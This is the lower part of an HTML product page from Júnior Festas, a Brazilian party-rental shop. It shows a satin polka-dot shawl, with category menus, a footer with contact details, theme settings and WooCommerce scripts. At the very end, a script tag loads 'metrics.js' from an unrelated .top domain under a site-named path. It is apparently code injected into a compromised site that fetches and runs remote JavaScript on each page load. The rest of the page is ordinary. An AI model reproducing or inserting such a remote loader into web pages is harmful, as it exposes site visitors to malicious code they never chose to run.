<li class="cat-item cat-item-192"><a href="https://www.juniorfestas.com.br/categoria/materiais/champanheira/">Champanheira</a></li>
<li class="cat-item cat-item-186"><a href="https://www.juniorfestas.com.br/categoria/materiais/compoteiras/">Compoteiras</a></li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/">Copos e Taças</a>	<ul class='children'>
<li class="cat-item cat-item-195"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/canecas/">Canecas</a></li>
<li class="cat-item cat-item-81"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/copos/">Copos</a></li>
<li class="cat-item cat-item-36"><a href="https://www.juniorfestas.com.br/categoria/materiais/copos-e-tacas/tacas/">Taças</a></li>
	</ul>
</li>
<li class="cat-item cat-item-188"><a href="https://www.juniorfestas.com.br/categoria/materiais/suqueiras-materiais/">Jarros e Suqueiras</a></li>
<li class="cat-item cat-item-239"><a href="https://www.juniorfestas.com.br/categoria/materiais/painel/">Painel</a></li>
<li class="cat-item cat-item-187"><a href="https://www.juniorfestas.com.br/categoria/materiais/pratos-bolo/">Pratos Bolo e Doce</a></li>
<li class="cat-item cat-item-191"><a href="https://www.juniorfestas.com.br/categoria/materiais/pratos-e-xicaras/">Pratos e Xícaras</a></li>
<li class="cat-item cat-item-204"><a href="https://www.juniorfestas.com.br/categoria/materiais/ramequins/">Ramequins</a></li>
<li class="cat-item cat-item-190"><a href="https://www.juniorfestas.com.br/categoria/materiais/rechauds-materiais/">Rechauds</a></li>
<li class="cat-item cat-item-189"><a href="https://www.juniorfestas.com.br/categoria/materiais/saladeiras/">Saladeiras e Tigelas</a></li>
<li class="cat-item cat-item-206"><a href="https://www.juniorfestas.com.br/categoria/materiais/samovar/">Samovar</a></li>
<li class="cat-item cat-item-193 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/">Talheres</a>	<ul class='children'>
<li class="cat-item cat-item-199"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-342/">Linha 342</a></li>
<li class="cat-item cat-item-203"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-493/">Linha 493</a></li>
<li class="cat-item cat-item-207"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-alamo/">Linha Alamo</a></li>
<li class="cat-item cat-item-202"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-asian/">Linha Asian</a></li>
<li class="cat-item cat-item-275"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-bambu/">Linha Bambu</a></li>
<li class="cat-item cat-item-201"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-croise/">Linha Croise</a></li>
<li class="cat-item cat-item-321"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-filete-ouro/">Linha Filete Ouro</a></li>
<li class="cat-item cat-item-322"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-four-seasons/">Linha Four Seasons</a></li>
<li class="cat-item cat-item-205"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-lagoa/">Linha Lagoa</a></li>
<li class="cat-item cat-item-198"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-simples/">Linha Simples</a></li>
<li class="cat-item cat-item-200"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-tramontina/">Linha Tramontina</a></li>
	</ul>
</li>
<li class="cat-item cat-item-184"><a href="https://www.juniorfestas.com.br/categoria/materiais/travessa/">Travessa</a></li>
<li class="cat-item cat-item-65"><a href="https://www.juniorfestas.com.br/categoria/materiais/utensilios/">Utensílios</a></li>
</ul>
</li>
<li class="cat-item cat-item-49 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/">Mobiliário</a><ul class='children'>
<li class="cat-item cat-item-114"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/bancos/">Bancos</a></li>
<li class="cat-item cat-item-66"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/bares/">Bares</a></li>
<li class="cat-item cat-item-67"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/cadeiras-mobiliario/">Cadeiras</a></li>
<li class="cat-item cat-item-182"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/cristaleiras-e-armarios/">Cristaleiras e Armários</a></li>
<li class="cat-item cat-item-196"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/diversos/">Diversos</a></li>
<li class="cat-item cat-item-178"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/kits/">Kits</a></li>
<li class="cat-item cat-item-118"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/moveis-acrilico/">Mesas</a></li>
<li class="cat-item cat-item-87"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/sofas-e-puffs/">Sofás e Puffs</a></li>
</ul>
</li>
<li class="cat-item cat-item-39 cat-parent current-cat-parent"><a href="https://www.juniorfestas.com.br/categoria/toalhas/">Toalhas</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://www.juniorfestas.com.br/categoria/toalhas/assento-cadeira/">Assento Cadeira</a></li>
<li class="cat-item cat-item-53"><a href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/">Forros de bandeja e Guardanapos</a></li>
<li class="cat-item cat-item-40"><a href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/">Toalhas Aparador</a></li>
<li class="cat-item cat-item-179"><a href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-banquete/">Toalhas Banquete</a></li>
<li class="cat-item cat-item-51 current-cat"><a href="https://www.juniorfestas.com.br/categoria/toalhas/xales/">Xales</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://www.juniorfestas.com.br/categoria/uncategorized/">Uncategorized</a></li>
</ul></div></div></div></div></section></main>
	
</div>
<footer  id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_medium color_primary with_img"><div class="l-section-img" role="img" data-img-width="1920" data-img-height="600" style="background-image: url(https://www.juniorfestas.com.br/wp-content/uploads/2019/05/bg-onde-estamos.jpg);background-repeat: no-repeat;background-size: auto;"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" style="--additional-gap:15px;"><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color has-link"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/icone-localizacao.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">Rua Platina, 481 – Prado – Belo Horizonte/MG</p>
</div></div><div class="w-btn-wrapper align_center"><a class="w-btn us-btn-style_1 icon_atleft" href="#"><i class="fas fa-map-marker-alt"></i><span class="w-btn-label">VER NO MAPA</span></a></div></div></div><a title="Veja onde a Júnior Festas está localizada." target=" _blank" rel="nofollow" href="https://www.google.com/maps/place/Júnior+Festas+-+Aluguel+de+materiais+para+festas/@-19.9226227,-43.962405,17z/data=!4m12!1m6!3m5!1s0xa6976ab19763f7:0x2bcdddacf495ec8d!2sJúnior+Festas+-+Aluguel+de+materiais+para+festas!8m2!3d-19.922719!4d-43.962433!3m4!1s0xa6976ab19763f7:0x2bcdddacf495ec8d!8m2!3d-19.922719!4d-43.962433" class="vc_column-link smooth-scroll"></a></div><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/phone-icone.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;"><strong>Telefone:</strong> (31) 3371-2586</p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color has-link"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/icone-mail.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">juniorfestas@juniorfestas.com.br</p>
</div></div></div></div><a href="http://juniorfestas.com.br/2019/fale-conosco/" class="vc_column-link smooth-scroll" aria-label="Link"></a></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Copyright 2019. Junior Festas. Todos os direitos reservados.</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Voltar ao topo" aria-label="Voltar ao topo" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (tecla de seta para a esquerda)';
		$us.langOptions.magnificPopup.tNext = 'Próximo (tecla de seta para a direita)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.juniorfestas.com.br/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"150px","middle_sticky_height":"130px","middle_fullwidth":"0","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["socials:2","text:1"],"top_center":[],"top_right":["text:4","menu:2","search:1","cart:1"],"middle_left":["menu:1"],"middle_center":["image:2"],"middle_right":["menu:3"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"tablets":{"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:1","socials:2"],"top_center":[],"top_right":["menu:2","text:4"],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1","menu:3","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"mobiles":{"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"90px","middle_sticky_height":"91px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:1","socials:2"],"top_center":[],"top_right":["menu:2","text:4"],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1","menu:3","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"laptops":{"options":{"custom_breakpoint":1,"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"150px","middle_sticky_height":"130px","middle_fullwidth":"0","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["socials:2","text:1"],"top_center":[],"top_right":["text:4","menu:2","search:1","cart:1"],"middle_left":["menu:1"],"middle_center":["image:2"],"middle_right":["menu:3"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"header_id":"6"};</script><template id="tp-language" data-tp-language="pt_BR"></template>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/www.juniorfestas.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Toalhas","@id":"https:\/\/www.juniorfestas.com.br\/categoria\/toalhas\/"}},{"@type":"ListItem","position":3,"item":{"name":"Xales","@id":"https:\/\/www.juniorfestas.com.br\/categoria\/toalhas\/xales\/"}},{"@type":"ListItem","position":4,"item":{"name":"Xale Po\u00e1 Cetim Preto Bolinha Branca 1.50","@id":"https:\/\/www.juniorfestas.com.br\/produto\/xale-poa-cetim-preto-bolinha-branca\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.juniorfestas.com.br\/produto\/xale-poa-cetim-preto-bolinha-branca\/#product","name":"Xale Po\u00e1 Cetim Preto Bolinha Branca 1.50","url":"https:\/\/www.juniorfestas.com.br\/produto\/xale-poa-cetim-preto-bolinha-branca\/","description":"Tam.: 1.50 m x 1.50 m","image":"https:\/\/www.juniorfestas.com.br\/wp-content\/uploads\/2019\/04\/Xale-Po\u00e1-Cetim-Preto-Bolinha-Branca-1.50-1.jpg","sku":"32dacbe9f4e5","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6.40","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.juniorfestas.com.br\/produto\/xale-poa-cetim-preto-bolinha-branca\/","seller":{"@type":"Organization","name":"J\u00fanior Festas","url":"https:\/\/www.juniorfestas.com.br"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.juniorfestas.com.br/wp-admin/admin-ajax.php";
</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/helios-solutions-woocommerce-hide-price-and-add-to-cart-button/js/custom_frontend.js?ver=1.0" id="theme_name_scripts-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/uploads/us-assets/www.juniorfestas.com.br.js?ver=0d647315" id="us-core-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.juniorfestas.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bf7e3e32f17bfbb9919b912852f5d46b","fragment_name":"wc_fragments_bf7e3e32f17bfbb9919b912852f5d46b","request_timeout":"5000"};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

                 jQuery( ".type-product" ).on( "click", ".quantity input", function() {
                     return false;
                 } );

                jQuery(".type-product").on("change", ".quantity input", function(e) {
                    var add_to_cart_button = jQuery( this ).closest( ".product" ).find( ".add_to_cart_button" ),
                        href = add_to_cart_button.attr("href"),
                        qty = jQuery(this).val();

                    // Return on single product page (Not on related products)
                    if ( jQuery(this).closest(".type-product").find(".button").hasClass("single_add_to_cart_button") ) {
                        return false;
                    }

                    // Update data quantity for AJAX add-to-cart actions
                    add_to_cart_button.attr( "data-quantity", qty );

                    // For non-AJAX add-to-cart actions
                    if( ! jQuery(this).closest(".type-product").hasClass("wvs-archive-product-wrapper") ){
                        add_to_cart_button.attr( "href", "?add-to-cart=" + add_to_cart_button.attr( "data-product_id" ) + "&quantity=" + jQuery( this ).val() );
                    } else {
                        // URL fix for Variation Swatches
    
                        var new_url = new URL( href );
                        new_url.searchParams.set( "quantity", qty );
                        
                        add_to_cart_button.attr( "href", new_url.toString() );
                    }
                });

                // Trigger on Enter press
                jQuery( ".woocommerce .products" ).on( "keypress", ".quantity .qty", function(e) {
                    if ( ( e.which || e.keyCode ) === 13 ) {
                        jQuery( this ).parents( ".product" ).find( ".add_to_cart_button" ).trigger( "click" );
                    }
                } );

                // Support for Variation Swatches
                jQuery( document.body ).on( "adding_to_cart", function( e, btn, data ) {
                    data.quantity = btn.attr("data-quantity");
                });
                
                // Support for Variation Swatches - Trigger on swatches selection and push quantity value with the add_to_cart_url as a parameter
		        jQuery( ".wvs-archive-variations-wrapper" ).on( "show_variation", function( e,data) {
			        var add_to_cart_button = jQuery( this ).closest( ".product" ).find( ".add_to_cart_button" ),
                        href = add_to_cart_button.attr("href"),
                        qty = jQuery( this ).closest( ".product" ).find( ".input-text.qty" ).val(),
                        new_url = new URL(href);
		                
		            new_url.searchParams.set("quantity", qty);
		            add_to_cart_button.attr( "href", new_url.toString() );
		        });
            
 });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WPLB3XD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://meriksstouncloud.top/juniorfestas/metrics.js" id="custom-1761652155436-js"></script></body>
</html>
